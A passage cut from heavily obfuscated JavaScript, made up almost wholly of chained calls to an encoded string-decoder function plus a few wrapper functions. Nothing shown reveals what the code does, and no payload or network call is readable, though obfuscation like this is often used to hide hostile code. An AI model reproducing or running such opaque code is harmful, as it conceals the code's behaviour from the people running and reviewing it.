')+Y(0x3296,'J%hH')+Y(0xe33,'fVmH')+Y(0xbb3,'DlgP')+Y(0x2118,'5L)s')+Y(0x1e3,'f8WK')+Y(0x1ed,'%x&B')+Y(0x4269,'E$@2')+Y(0x24ed,'J%hH')+Y(0x2ff0,'mrvk')+Y(0x3734,'JvZN')+Y(0x386,'ir*3')+Y(0x109f,'&HmG')+Y(0x1c12,'&HmG')+Y(0xd03,'f8WK')+Y(0x2dd9,'9pW[')+Y(0x17bd,'tHy]')+Y(0x2f9e,'tHy]')+Y(0x33ce,'PNzJ')+Y(0x16d3,'ir*3')+Y(0x1b45,'tHy]')+Y(0x1f30,'Zkc%')+Y(0x3047,'7eCY')+Y(0x2f79,'mrvk')+Y(0x1917,'4]aJ')+Y(0x3d01,'v776')+Y(0x974,'QGV7')+Y(0x2b95,'VJnG')+Y(0x44b3,'WnL7')+Y(0x1f9c,'vrwG')+Y(0x2b6,'[E4K')+Y(0x31b4,'V]r)')+Y(0x23b0,'tHy]')+Y(0x2f9d,'b6lW')+Y(0x23bf,'9pW[')+Y(0x3a09,'DlgP')+Y(0x1568,'f8WK')+Y(0x277,'hLyQ')+Y(0x13a1,'G*kX')+Y(0xc4d,'4]aJ')+Y(0xb43,'6ZqT')+Y(0x13f4,'1(Af')+Y(0x5b4,'l4LE')+Y(0x3458,'1%jC')+Y(0x1a96,'H%kI')+Y(0x1a50,'v776')+Y(0x367c,'MkT6')+Y(0x3eea,'JvZN')+Y(0x1ff5,'6ZqT')+Y(0x3d59,'vrwG')+Y(0x1ae1,'dLmP')+Y(0x3658,'l4LE')+Y(0x147b,'J(u^')+Y(0x1f79,'1%jC')+Y(0x32f0,'ir*3')+Y(0x207c,'5L)s')+Y(0x8bc,'h!0K')+Y(0x129b,'JvZN')+Y(0x65a,'S[a4')+Y(0x4165,'5L)s')+Y(0xa79,'G*kX')+Y(0x35e4,'9pW[')+Y(0x3177,'v776')+Y(0xa68,'v776')+Y(0x1887,'G*kX')+Y(0x422b,'H%kI')+Y(0x1885,'v776')+Y(0x1814,'H%kI')+Y(0x303c,'VJnG')+Y(0x39d8,'H%kI')+Y(0x1811,'H%kI')+Y(0x8b9,'6ZqT')+Y(0x396e,')1JS')+Y(0x3f43,'6ZqT')+Y(0x3e17,'gIv9')+Y(0x72c,'H%kI')+Y(0x812,'mA87')+Y(0x281a,'mI#g'))+(Y(0x12bf,'Q45&')+Y(0x12e1,'m^&J')+Y(0x26e,']kYM')+Y(0x20ca,']kYM')+Y(0x3581,'4]aJ')+Y(0x2a52,'Cu$U')+Y(0x26a5,'J(u^')+Y(0x14da,'V]r)')+Y(0x9e3,'S[a4')+Y(0x2c76,'6ZqT')+Y(0x17ae,'PNzJ')+Y(0x22e3,'m^&J')+Y(0x3c1d,'f8WK')+Y(0x26a1,'PNzJ')+Y(0x7f6,'PNzJ')+Y(0x2bcf,'1PM*')+Y(0x3cfd,'v776')+Y(0x17ed,'vrwG')+Y(0x1244,'S[a4')+Y(0x1c33,'1PM*')+Y(0x2639,'5L)s')+Y(0x4120,'mA87')+Y(0x156c,'[E4K')+Y(0x1d0f,'J(u^')+Y(0x2bdc,'S[a4')+Y(0x10bc,'JvZN')+Y(0x2cd9,'S[a4')+Y(0x2038,')1JS')+Y(0x44bd,'WnL7')+Y(0x3f02,'1PM*')+Y(0x2239,'f8WK')+Y(0x2f51,'hLyQ')+Y(0x33dd,'f8WK')+Y(0x194a,'tHy]')+Y(0x174b,'E$@2')+Y(0x111c,'h!0K')+Y(0x4046,'vrwG')+Y(0x3764,'6ZqT')+Y(0x24da,'mI#g')+Y(0x2e4c,'h!0K')+Y(0x3e74,'WnL7')+Y(0x2f20,'6ZqT')+Y(0x29b0,'mrvk')+Y(0x20f4,'l4LE')+Y(0x3bbd,'JvZN')+Y(0x1ac1,'V]r)')+Y(0x1b17,'V]r)')+Y(0x564,')A![')+Y(0xbdc,'V]r)')+Y(0x35c4,'DlgP')+Y(0x2bee,'E$@2')+Y(0x1c98,'V]r)')+Y(0xf1d,'1(Af')+Y(0x1497,'dLmP')+Y(0xf61,'mI#g')+Y(0x4fc,'1(Af')+Y(0x34c0,'WnL7')+Y(0x63e,'9pW[')+Y(0x321b,'m^&J')+Y(0x22ae,'MkT6')+Y(0x28f7,'7eCY')+Y(0x321e,'17CK')+Y(0xa4e,'PNzJ')+Y(0x20a5,'%x&B')+Y(0x150c,'J%hH')+Y(0x1717,'m^&J')+Y(0x4d2,'hLyQ')+Y(0x2ad0,'VJnG')+Y(0x24e5,'ir*3')+Y(0x42db,'fVmH')+Y(0x331b,'#[5H')+Y(0x2c23,'m^&J')+Y(0x1e20,'mrvk')+Y(0x1657,']kYM')+Y(0x12d3,'tHy]')+Y(0x14a8,'G*kX')+Y(0x2b3b,'Q45&')+Y(0xb3d,'vrwG')+Y(0x1e3e,'h!0K')+Y(0x1b2e,'%x&B')+Y(0x24ec,'&HmG')+Y(0x219e,'m^&J')+Y(0x782,'QGV7')+Y(0x3016,'Cu$U')+Y(0x2e79,'gIv9')+Y(0x28ea,'vrwG')+Y(0x2d6b,'b6lW')+Y(0x113d,'MkT6')+Y(0x202d,']kYM')+Y(0x2c81,'MkT6')+Y(0x313,'hLyQ')+Y(0x1e12,'l4LE')+Y(0x12cb,'4]aJ')+Y(0x2819,'#[5H')+Y(0x1b76,'vrwG')+Y(0x348a,'G*kX')+Y(0x2076,'b6lW')+Y(0x3c74,'l4LE')+Y(0x3b12,'WnL7')+Y(0xb53,'hLyQ')+Y(0x6d9,'mrvk')+Y(0x2732,'9pW[')+Y(0x5d1,'h!0K')+Y(0xbe1,'V]r)')+Y(0x3fc2,'PNzJ')+Y(0x1c03,'1(Af')+Y(0x434e,'MkT6')+Y(0x3901,'PNzJ')+Y(0x2da8,'[E4K')+Y(0xf64,'f8WK')+Y(0x44a1,'QGV7')+Y(0x3214,'S[a4')+Y(0x3304,'QGV7')+Y(0x14c7,'vrwG')+Y(0x4426,'V]r)')+Y(0x3291,'#[5H')+Y(0x1718,'#[5H')+Y(0x212,'J%hH')+Y(0x1574,'vrwG')+Y(0x3e71,'J(u^')+Y(0x2d59,'J%hH')+Y(0x3dc8,'MkT6')+Y(0x2a00,'QGV7')+Y(0x1521,'mI#g')+Y(0x258,'17CK')+Y(0xe62,'tHy]')+Y(0x1790,'#[5H')+Y(0x3738,'E$@2')+Y(0x3d70,')1JS')+Y(0x3c14,'1(Af')+Y(0x35ca,'h!0K')+Y(0x2821,'G*kX')+Y(0x212b,'mA87')+Y(0x206b,')A![')+Y(0x3273,'4]aJ')+Y(0xa7f,'H%kI')+Y(0x2cbe,'VJnG')+Y(0x2bab,'[E4K')+Y(0x253e,'Q45&')+Y(0x3b9a,'&HmG')+Y(0x401b,'QGV7')+Y(0x175c,'v776')+Y(0x166e,'[E4K')+Y(0x15f7,'S[a4')+Y(0x292,'E$@2')+Y(0xf94,'[E4K')+Y(0xfea,'%x&B')+Y(0x388b,'H%kI')+Y(0x43c8,'S[a4')+Y(0x14dc,'WnL7')+Y(0x101e,')A![')+Y(0x644,'Zkc%')+Y(0x3e24,'5L)s')+Y(0x61c,'gIv9')+Y(0x1156,'v776')+Y(0x8a3,'tHy]')+Y(0x2fb1,'9pW[')+Y(0x3fa6,'mA87')+Y(0x2051,'PNzJ')+Y(0x3c28,'7eCY')+Y(0x9b5,'%x&B')+Y(0x1375,'JvZN')+Y(0x16a3,'7eCY')+Y(0x1512,')A![')+Y(0x510,'H%kI')+Y(0x332c,'Zkc%')+Y(0x35fa,'m^&J')+Y(0x267f,'JvZN')+Y(0x13c6,'Z#et')+Y(0x1c61,'S[a4')+Y(0x10f1,'hLyQ')+Y(0x3f9a,'1(Af')+Y(0x34b2,'WnL7')+Y(0x4357,'QGV7')+Y(0x4012,')A![')+Y(0x15f3,'Q45&')+Y(0x311d,'ir*3')+Y(0x3ee1,'WnL7')+Y(0x1ebe,'1PM*')+Y(0xf80,'dLmP')+Y(0xf44,'9pW[')+Y(0x1e1a,')1JS')+Y(0xc7d,'VJnG')+Y(0x135c,'mrvk')+Y(0x202b,'b6lW')+Y(0x3bc9,'ir*3')+Y(0x2644,'&HmG')+Y(0xdc7,'QGV7')+Y(0x10c9,'fVmH')+Y(0x44d8,'PNzJ')+Y(0xb5f,'V]r)')+Y(0x25bf,'&HmG')+Y(0x2689,'9pW[')+Y(0x324e,'5L)s')+Y(0x3c9a,'H%kI')+Y(0x405a,'m^&J')+Y(0x287f,'Q45&')+Y(0x1998,'WnL7')+Y(0x3fe1,'mA87')+Y(0x42d3,'JvZN'))+(Y(0x270f,'f8WK')+Y(0xe02,'E$@2')+Y(0x2baf,'7eCY')+Y(0x27cf,'hLyQ')+Y(0x1640,'hLyQ')+Y(0x22f2,'17CK')+Y(0xdae,'E$@2')+Y(0x3fa1,'6ZqT')+Y(0x37de,'PNzJ')+Y(0x2e62,'&HmG')+Y(0xbc1,'tHy]')+Y(0xd9b,'%x&B')+Y(0x3ab6,'mA87')+Y(0x4125,'Zkc%')+Y(0x1e9b,'m^&J')+Y(0x97c,'h!0K')+Y(0x1d83,'G*kX')+Y(0xdcf,'mrvk')+Y(0x2696,'J(u^')+Y(0x166a,'%x&B')+Y(0x3bc,'H%kI')+Y(0xa2b,'5L)s')+Y(0x15d5,'4]aJ')+Y(0x3af1,'%x&B')+Y(0x2bd7,')A![')+Y(0x375e,'vrwG')+Y(0x2249,')A![')+Y(0x157b,'Zkc%')+Y(0xe3a,'mrvk')+Y(0xc98,'VJnG')+Y(0x23b1,'S[a4')+Y(0x28fc,'#[5H')+Y(0x1440,'&HmG')+Y(0xd35,'9pW[')+Y(0x4348,'l4LE')+Y(0x536,'17CK')+Y(0x1a7a,'DlgP')+Y(0x36e3,'17CK')+Y(0x3344,'JvZN')+Y(0x2517,'dLmP')+Y(0x39e7,'m^&J')+Y(0x2ca2,'v776')+Y(0x2b5a,'&HmG')+Y(0x1ac3,'%x&B')+Y(0x339,'mrvk')+Y(0x33ab,'ir*3')+Y(0x1d4e,'MkT6')+Y(0x25be,'MkT6')+Y(0x8bd,'J(u^')+Y(0x4253,'4]aJ')+Y(0xdd8,'1%jC')+Y(0x11b5,'4]aJ')+Y(0x4468,'MkT6')+Y(0x3da7,'S[a4')+Y(0x3288,'dLmP')+Y(0x2c10,'mI#g')+Y(0x2c6f,'WnL7')+Y(0x3ebf,'tHy]')+Y(0x24ea,'m^&J')+Y(0x30f1,'fVmH')+Y(0xdb4,'J(u^')+Y(0x1b62,'WnL7')+Y(0x39a6,'hLyQ')+Y(0x40f7,'dLmP')+Y(0x2df3,'h!0K')+Y(0x3e53,'E$@2')+Y(0x2624,'h!0K')+Y(0x3601,'1%jC')+Y(0xaaa,'dLmP')+Y(0x3191,'#[5H')+Y(0x995,'v776')+Y(0x411f,'4]aJ')+Y(0x324a,'WnL7')+Y(0x3723,'9pW[')+Y(0x1c0a,'17CK')+Y(0x278f,'J%hH')+Y(0x35e1,'6ZqT')+Y(0x161d,'dLmP')+Y(0x357b,'%x&B')+Y(0x2c29,'J(u^')+Y(0x37ae,'l4LE')+Y(0x22fb,'l4LE')+Y(0x35b2,'7eCY')+Y(0x71f,'J%hH')+Y(0x1981,'JvZN')+Y(0xb0c,'J(u^')+Y(0x1759,'J(u^')+Y(0x3aa6,'ir*3')+Y(0x4494,'MkT6')+Y(0x3204,'gIv9')+Y(0x3ec4,'f8WK')+Y(0x43a1,'mrvk')+Y(0x3d21,'fVmH')+Y(0x2bf,'gIv9')+Y(0x3442,'E$@2')+Y(0x3654,'JvZN')+Y(0x37f9,'dLmP')+Y(0xc4b,'dLmP')+Y(0x410b,'6ZqT')+Y(0x3915,'H%kI')+Y(0x19fa,'gIv9')+Y(0xbde,'#[5H')+Y(0x377c,'S[a4')+Y(0x35a6,'f8WK')+Y(0x1a21,'1PM*')+Y(0x1823,'#[5H')+Y(0x325c,'4]aJ')+Y(0x2b8f,'G*kX')+Y(0x518,'PNzJ')+Y(0x22d8,'%x&B')+Y(0x1d56,'1PM*')+Y(0x206,'VJnG')+Y(0x43e4,'DlgP')+Y(0x3fea,'5L)s')+Y(0x1881,')1JS')+Y(0x3729,'VJnG')+Y(0x4150,'J(u^')+Y(0x2fed,'hLyQ')+Y(0x227e,')1JS')+Y(0x1ccf,'hLyQ')+Y(0x209d,'m^&J')+Y(0x297c,'l4LE')+Y(0xd94,'WnL7')+Y(0x2ddb,'MkT6')+Y(0x1dc,'1(Af')+Y(0x1735,'#[5H')+Y(0x40e6,'Cu$U')+Y(0x2d06,'PNzJ')+Y(0xf5b,'h!0K')+Y(0x41cd,'f8WK')+Y(0x2633,'J%hH')+Y(0x328f,'vrwG')+Y(0x33d8,'Q45&')+Y(0x3761,'V]r)')+Y(0x2207,'Z#et')+Y(0x1fa4,'VJnG')+Y(0x2a91,'#[5H')+Y(0x35f2,'H%kI')+Y(0xad4,'Q45&')+Y(0x14ae,'mI#g')+Y(0x2a82,'Zkc%')+Y(0x17d2,'JvZN')+Y(0x3a05,'h!0K')+Y(0xa6d,')1JS')+Y(0x1618,'fVmH')+Y(0x1a8f,'mA87')+Y(0x1986,'VJnG')+Y(0x3f17,'%x&B')+Y(0x120b,'WnL7')+Y(0x772,'PNzJ')+Y(0x27ea,'DlgP')+Y(0x32d4,'Cu$U')+Y(0x3b46,'v776')+Y(0x36be,'v776')+Y(0x2cff,'m^&J')+Y(0x239a,'Cu$U')+Y(0xc4f,'Q45&')+Y(0x3756,'[E4K')+Y(0x1f9f,'gIv9')+Y(0x313c,'v776')+Y(0x143e,'17CK')+Y(0x128c,'tHy]')+Y(0x1dbb,'v776')+Y(0x1418,'6ZqT')+Y(0x3213,'J(u^')+Y(0xe47,'%x&B')+Y(0x4149,')A![')+Y(0x25e4,'JvZN')+Y(0x3fba,'mrvk')+Y(0x1d4f,'QGV7')+Y(0x1f98,'J(u^')+Y(0x3e26,'%x&B')+Y(0x3380,'V]r)')+Y(0x2ef6,'G*kX')+Y(0x911,'H%kI')+Y(0xc0d,'Q45&')+Y(0x3d24,'7eCY')+Y(0x3f8,'Zkc%')+Y(0x1dd9,'ir*3')+Y(0x21df,'S[a4')+Y(0x284f,'6ZqT')+Y(0x1214,'%x&B')+Y(0x3ee7,'l4LE')+Y(0x342e,'fVmH')+Y(0x4522,'9pW[')+Y(0x1b2a,'H%kI')+Y(0x180c,'f8WK')+Y(0x3aca,'VJnG')+Y(0x4cc,'fVmH')+Y(0x89f,'mI#g')+Y(0x3ffc,'Z#et')+Y(0x38c2,'1(Af')+Y(0x23fd,'hLyQ')+Y(0x4a2,'PNzJ')+Y(0x286e,'E$@2')+Y(0x5bc,'4]aJ')+Y(0xc4c,'Zkc%')+Y(0x50f,'DlgP')+Y(0x1af8,'V]r)')+Y(0x3a27,']kYM'))+(Y(0x8e0,'Z#et')+Y(0x156b,'b6lW')+Y(0x104f,'Cu$U')+Y(0x2305,'v776')+Y(0x3329,'MkT6')+Y(0x2692,'H%kI')+Y(0x40d0,'hLyQ')+Y(0x21cc,'J(u^')+Y(0x37ad,'mrvk')+Y(0x3101,'9pW[')+Y(0x4440,'G*kX')+Y(0x3411,'%x&B')+Y(0x269c,'V]r)')+Y(0xcb0,'4]aJ')+Y(0x43f5,'E$@2')+Y(0x1adc,'fVmH')+Y(0x450d,'7eCY')+Y(0x2954,'H%kI')+Y(0x1ad9,'mI#g')+Y(0x30c2,'#[5H')+Y(0x39f6,'h!0K')+Y(0x2c93,'Q45&')+Y(0x362,'V]r)')+Y(0x4509,'ir*3')+Y(0x3b95,'gIv9')+Y(0xd97,'l4LE')+Y(0x1446,'tHy]')+Y(0x44f5,'mI#g')+Y(0x1450,'J(u^')+Y(0xe93,'17CK')+Y(0x395a,']kYM')+Y(0x2a2a,'m^&J')+Y(0x27a9,'Z#et')+Y(0x956,'Cu$U')+Y(0x401e,']kYM')+Y(0x3c09,'%x&B')+Y(0x1699,')1JS')+Y(0x48f,'mA87')+Y(0x1ca8,'G*kX')+Y(0x1f73,'%x&B')+Y(0x4307,'17CK')+Y(0x271b,'m^&J')+Y(0xc3f,'#[5H')+Y(0x19a0,'7eCY')+Y(0x2426,'fVmH')+Y(0x3c44,'S[a4')+Y(0x226f,'b6lW')+Y(0xc14,'v776')+Y(0x53b,'fVmH')+Y(0x4504,'4]aJ')+Y(0xca6,'dLmP')+Y(0x3c2c,'JvZN')+Y(0x1b29,'mA87')+Y(0x2002,'h!0K')+Y(0x3ff7,'J%hH')+Y(0x1522,'1PM*')+Y(0xa04,'H%kI')+Y(0x38f8,'17CK')+Y(0x1be7,'[E4K')+Y(0x1a65,'mA87')+Y(0x3a26,'6ZqT')+Y(0x117f,'J(u^')+Y(0x421c,'Q45&')+Y(0xe43,'MkT6')+Y(0x2961,'17CK')+Y(0x40f9,'[E4K')+Y(0x263e,'S[a4')+Y(0x1d6d,'[E4K')+Y(0x12a6,'%x&B')+Y(0x1c83,'v776')+Y(0x1d36,'%x&B')+Y(0x2535,'mrvk')+Y(0xc3e,'WnL7')+Y(0x1619,'J(u^')+Y(0x7b5,'tHy]')+Y(0x136b,'17CK')+Y(0xd7a,'G*kX')+Y(0x28ec,'vrwG')+Y(0x25b2,'J(u^')+Y(0x25b3,'l4LE')+Y(0x2384,'f8WK')+Y(0x3e45,'1(Af')+Y(0x1bcd,'QGV7')+Y(0x240d,'Q45&')+Y(0x81a,')1JS')+Y(0x430a,'PNzJ')+Y(0x1be9,'MkT6')+Y(0x3ee3,'9pW[')+Y(0x228e,'1%jC')+Y(0x3028,'[E4K')+Y(0x2f10,'6ZqT')+Y(0xc8f,'ir*3')+Y(0x2e7,'mrvk')+Y(0x24eb,'#[5H')+Y(0x3eb9,'MkT6')+Y(0x32e5,'1PM*')+Y(0x42d2,'Zkc%')+Y(0x2f49,'QGV7')+Y(0x1bdd,'ir*3')+Y(0x3439,'#[5H')+Y(0x18b7,'v776')+Y(0xe66,'5L)s')+Y(0x38c8,'l4LE')+Y(0xc71,'H%kI')+Y(0x2cb7,'V]r)')+Y(0x20ea,'Z#et')+Y(0x2d53,'v776')+Y(0x3064,'l4LE')+Y(0x681,'5L)s')+Y(0x2b48,'G*kX')+Y(0x3e15,'VJnG')+Y(0x408b,'Q45&')+Y(0x32fc,'m^&J')+Y(0x1b94,'4]aJ')+Y(0x2685,'7eCY')+Y(0x418,'VJnG')+Y(0x2050,'&HmG')+Y(0x25c4,')1JS')+Y(0x1e39,'m^&J')+Y(0x35eb,'mrvk')+Y(0x3bce,'PNzJ')+Y(0x3a4f,'v776')+Y(0x360,'Z#et')+Y(0x29be,'5L)s')+Y(0x2013,'ir*3')+Y(0x1bfe,'m^&J')+Y(0x39e3,'H%kI')+Y(0x3a8e,'dLmP')+Y(0x3619,'m^&J')+Y(0x364c,'DlgP')+Y(0x270c,'5L)s')+Y(0x302,'f8WK')+Y(0x3073,'gIv9')+Y(0x12e3,'mI#g')+Y(0x4258,'1PM*')+Y(0x31ed,'H%kI')+Y(0x1faf,')1JS')+Y(0x247d,'G*kX')+Y(0x2b5c,'4]aJ')+Y(0x3e54,'7eCY')+Y(0xe95,'9pW[')+Y(0x3bc8,'G*kX')+Y(0x2e9c,'VJnG')+Y(0x33c,')1JS')+Y(0x3e82,'7eCY')+Y(0x7e3,'mrvk')+Y(0xf72,'mrvk')+Y(0x3bd1,'fVmH')+Y(0x3da1,'J(u^')+Y(0x1158,'1PM*')+Y(0x2d78,'DlgP')+Y(0x1734,'dLmP')+Y(0x1a6e,'dLmP')+Y(0xc28,'[E4K')+Y(0x1871,'VJnG')+Y(0x21e,'V]r)')+Y(0x19e1,')A![')+Y(0x44dd,'b6lW')+Y(0x3bdf,'JvZN')+Y(0x3b68,'VJnG')+Y(0x36f,'dLmP')+Y(0x2159,'JvZN')+Y(0xc40,'l4LE')+Y(0x529,'V]r)')+Y(0x2aec,'Z#et')+Y(0x194c,'S[a4')+Y(0x6fc,'1(Af')+Y(0x1835,'PNzJ')+Y(0x369,'QGV7')+Y(0x3283,'4]aJ')+Y(0xc51,'V]r)')+Y(0x2f4f,'S[a4')+Y(0xa6f,'PNzJ')+Y(0x3f79,'QGV7')+Y(0x369a,'#[5H')+Y(0x2b9e,'DlgP')+Y(0xab1,'7eCY')+Y(0xccb,'mI#g')+Y(0xea1,'S[a4')+Y(0x232e,'mA87')+Y(0xb60,'ir*3')+Y(0x2acf,'V]r)')+Y(0x1ab4,'J%hH')+Y(0x66a,'WnL7')+Y(0x3a37,'Q45&')+Y(0x2966,'dLmP')+Y(0x655,'Zkc%')+Y(0x1c0c,'m^&J')+Y(0x22db,'Q45&')+Y(0x27d7,'1%jC')+Y(0x36a6,'G*kX')+Y(0x334d,'5L)s')+Y(0x3b5e,'%x&B')+Y(0xd09,'QGV7')+Y(0x10cf,'m^&J')+Y(0xff9,'JvZN')+Y(0x33dc,'hLyQ')+Y(0x1dac,'WnL7')+Y(0x3600,'v776')+Y(0x30ce,'Zkc%'))+(Y(0x228,'7eCY')+Y(0xe4b,'H%kI')+Y(0x1720,'7eCY')+Y(0x886,'E$@2')+Y(0x14c3,'V]r)')+Y(0x39c9,'tHy]')+Y(0x565,')1JS')+Y(0x607,'VJnG')+Y(0x451a,'WnL7')+Y(0xa93,'7eCY')+Y(0x3b6e,'[E4K')+Y(0x2f07,'MkT6')+Y(0x3ae3,'6ZqT')+Y(0x1cb7,'mA87')+Y(0x3926,'dLmP')+Y(0x41c9,'Zkc%')+Y(0x2fe5,'vrwG')+Y(0x373a,'S[a4')+Y(0x3c16,'h!0K')+Y(0xa5d,'J(u^')+Y(0x2f83,'Q45&')+Y(0x1043,'mI#g')+Y(0x1b36,'Q45&')+Y(0x213b,'6ZqT')+Y(0xa6a,'fVmH')+Y(0x2c21,'%x&B')+Y(0x3acd,'E$@2')+Y(0x1d79,'VJnG')+Y(0x4513,'dLmP')+Y(0x3c51,'hLyQ')+Y(0x1b32,'b6lW')+Y(0x40fd,'MkT6')+Y(0x147d,'V]r)')+Y(0x221c,'tHy]')+Y(0x11b1,'1%jC')+Y(0xe25,'tHy]')+Y(0x2be8,'1(Af')+Y(0x33e6,'J%hH')+Y(0x235b,'dLmP')+Y(0x2b69,'ir*3')+Y(0x409,'VJnG')+Y(0xc9b,'l4LE')+Y(0x231a,'&HmG')+Y(0xb55,'v776')+Y(0x1134,'Zkc%')+Y(0x3984,'S[a4')+Y(0x2a55,'MkT6')+Y(0x32b8,'E$@2')+Y(0x4153,'DlgP')+Y(0x158c,'9pW[')+Y(0x23b9,'MkT6')+Y(0x3474,'tHy]')+Y(0x3181,'DlgP')+Y(0x3a87,'G*kX')+Y(0x26e0,'f8WK')+Y(0x4089,'7eCY')+Y(0x2db2,'Cu$U')+Y(0x21aa,'ir*3')+Y(0x1bca,'V]r)')+Y(0x129d,'J%hH')+Y(0x746,'m^&J')+Y(0xd8b,'1PM*')+Y(0x350d,'1PM*')+Y(0x1a54,'Q45&')+Y(0x78f,'7eCY')+Y(0x261b,'S[a4')+Y(0x242a,'l4LE')+Y(0x4329,'v776')+Y(0x1cab,'mA87')+Y(0x2225,'G*kX')+Y(0x51d,'#[5H')+Y(0x37dc,'MkT6')+Y(0x2d43,'1(Af')+Y(0x3a4d,'7eCY')+Y(0x3463,'m^&J')+Y(0x140a,'ir*3')+Y(0x39e9,'WnL7')+Y(0xa5f,')A![')+Y(0x8eb,'hLyQ')+Y(0x8de,'G*kX')+Y(0x41fd,'J%hH')+Y(0x217e,')1JS')+Y(0x87e,']kYM')+Y(0x18cc,'[E4K')+Y(0x3c7,'S[a4')+Y(0x30d4,'DlgP')+Y(0x234c,'Z#et')+Y(0x25ef,'gIv9')+Y(0xa40,'QGV7')+Y(0x17c5,'1%jC')+Y(0x2ec9,'5L)s')+Y(0xb40,'%x&B')+Y(0xace,')A![')+Y(0x37be,'b6lW')+Y(0x485,'JvZN')+Y(0x8ec,'G*kX')+Y(0x19ae,'DlgP')+Y(0xac8,'Z#et')+Y(0x32fd,'mI#g')+Y(0x12f7,']kYM')+Y(0x11c6,'4]aJ')+Y(0x3d99,'6ZqT')+Y(0x15e0,'hLyQ')+Y(0x208,'[E4K')+Y(0x4399,'G*kX')+Y(0x1e07,'f8WK')+Y(0x646,'[E4K')+Y(0x2aae,'h!0K')+Y(0x3929,'E$@2')+Y(0x8ed,'ir*3')+Y(0x2f3b,'%x&B')+Y(0x4248,'#[5H')+Y(0x3689,'v776')+Y(0x1537,'Z#et')+Y(0x20c5,'v776')+Y(0x23a,'J(u^')+Y(0x1153,'V]r)')+Y(0x2746,'S[a4')+Y(0x72b,'WnL7')+Y(0x3952,'WnL7')+Y(0x3b1f,'Cu$U')+Y(0x30a,'MkT6')+Y(0x197f,'S[a4')+Y(0x1182,'S[a4')+Y(0x578,'Q45&')+Y(0x44b0,'MkT6')+Y(0x1eb1,'V]r)')+Y(0x1ee,'MkT6')+Y(0x2bb1,'Q45&')+Y(0x2e4f,'fVmH')+Y(0x15c0,'J(u^')+Y(0x43ef,'QGV7')+Y(0x423c,'hLyQ')+Y(0x2409,'7eCY')+Y(0x94e,'Q45&')+Y(0x40ab,'Zkc%')+Y(0x6e4,'m^&J')+Y(0x14b2,'VJnG')+Y(0x623,'E$@2')+Y(0x2ea,'vrwG')+Y(0x1a7c,'ir*3')+Y(0x28c5,'G*kX')+Y(0x533,'1(Af')+Y(0x408f,'MkT6')+Y(0x21ab,'J(u^')+Y(0x24be,'Z#et')+Y(0xc63,'DlgP')+Y(0x218a,'WnL7')+Y(0x230b,'4]aJ')+Y(0x400c,'G*kX')+Y(0x1968,'v776')+Y(0xa83,'b6lW')+Y(0x1e50,'gIv9')+Y(0xcd2,'5L)s')+Y(0x414b,'hLyQ')+Y(0x15c6,'WnL7')+Y(0x13e4,'VJnG')+Y(0x34a0,'fVmH')+Y(0x13f9,'dLmP')+Y(0xbbf,'PNzJ')+']'),d[Y(0x6e2,'6ZqT')]=Y(0x25a7,']kYM')+Y(0x3661,'9pW[')+Y(0x3fcd,'dLmP')+Y(0x2810,'17CK')+Y(0x2d34,'[E4K')+Y(0x22e4,'1PM*')+Y(0x127f,'l4LE')+Y(0x3e9f,'h!0K')+Y(0x33b8,'ir*3')+Y(0x38c3,'mrvk')+Y(0x3803,'&HmG')+Y(0x14c4,'DlgP')+Y(0x134e,'E$@2')+Y(0x20ac,'H%kI')+Y(0x757,'h!0K')+Y(0x189a,'&HmG'),d[Y(0x247,'JvZN')]=Y(0x27dc,'PNzJ')+Y(0x13a3,'PNzJ')+Y(0x4d5,'7eCY')+Y(0x3ab,'MkT6')+Y(0x2f0c,'#[5H')+Y(0x3e50,'17CK')+Y(0x289f,'ir*3')+Y(0x3165,'tHy]')+Y(0x4bc,'l4LE')+Y(0x24c0,'J%hH')+Y(0x3b8a,'dLmP')+Y(0x2b04,'WnL7'),d[Y(0x37cf,'h!0K')]=Y(0x460,'b6lW')+Y(0x41b8,'Cu$U')+Y(0x4432,'S[a4')+Y(0x1533,'6ZqT')+Y(0x19f9,'l4LE')+Y(0x2e38,'ir*3')+Y(0x1d65,'vrwG')+Y(0x1802,'fVmH')+Y(0x3508,')A![')+Y(0x1eaf,'Z#et')+Y(0x3f9c,'PNzJ')+Y(0x31b8,'G*kX')+Y(0x3c61,'tHy]')+Y(0x4237,'Z#et')+Y(0x4360,'QGV7')+Y(0x11c1,'DlgP')+Y(0x4057,'Z#et')+Y(0x31fb,')1JS'),d[Y(0x2c8a,'v776')]=function(z,B){return z===B;},d[Y(0x18ba,'H%kI')]=Y(0x10c5,'hLyQ')+Y(0x3f11,'9pW['),d[Y(0xd36,'QGV7')]=Y(0xa03,'ir*3')+Y(0x27b9,'[E4K')+Y(0x1e55,'tHy]')+Y(0x1bbb,'7eCY')+Y(0x4117,'Cu$U'),d[Y(0x58d,'PNzJ')]=Y(0x2fd,'[E4K')+Y(0x1afe,'1(Af'),d[Y(0x12f6,'17CK')]=Y(0x621,'17CK')+'t',d[Y(0x258c,'Zkc%')]=Y(0x832,'H%kI')+Y(0x30c6,'[E4K'),d[Y(0xb57,'MkT6')]=function(z,B){return z===B;},d[Y(0x44da,'1(Af')]=function(x,y,z){return x(y,z);},d[Y(0x2bf6,'#[5H')]=function(x,y,z){return x(y,z);},d[Y(0x8f5,'gIv9')]=function(z,B){return z-B;},d[Y(0x16b1,'%x&B')]=function(x,y){return x(y);},d[Y(0x3572,'5L)s')]=function(x,y,z){return x(y,z);},d[Y(0x2441,'JvZN')]=function(x){return x();},d[Y(0x438c,'m^&J')]=Y(0x360d,'&HmG')+'t',d[Y(0x2476,'m^&J')]=Y(0x3b97,'mI#g')+Y(0x10a1,'%x&B')+Y(0x71c,'&HmG'),d[Y(0x2998,'MkT6')]=Y(0x1ad8,'mrvk')+Y(0x24c1,'PNzJ')+Y(0x2f46,'9pW[')+Y(0x1cb2,'H%kI')+Y(0x41e6,'mrvk')+Y(0x1672,'1%jC')+Y(0x44e7,'6ZqT')+Y(0x13d2,'9pW['),d[Y(0x35e0,'5L)s')]=Y(0xc5f,'MkT6')+Y(0x1570,'MkT6')+Y(0x2a6a,'MkT6')+Y(0x5e9,'17CK')+Y(0xb04,'4]aJ')+Y(0x28ab,'1(Af'),d[Y(0x3c43,'QGV7')]=function(x){return x();},d[Y(0x232,'1PM*')]=function(x){return x();},d[Y(0x33c0,'J%hH')]=Y(0x770,'QGV7');var e=d,f=function(){var x=!![];return function(y,z){var B=x?function(){var Z=_0x2350359d;if(z){var C=z[Z(0x2436,'PNzJ')](y,arguments);return z=null,C;}}:function(){};return x=![],B;};}();function g(x,y){var a0=Y;for(var z in x)if(e[a0(0x1ee8,'dLmP')](z[a0(0x300d,'b6lW')+'h'],y)&&function(B,C){var a1=a0;for(var 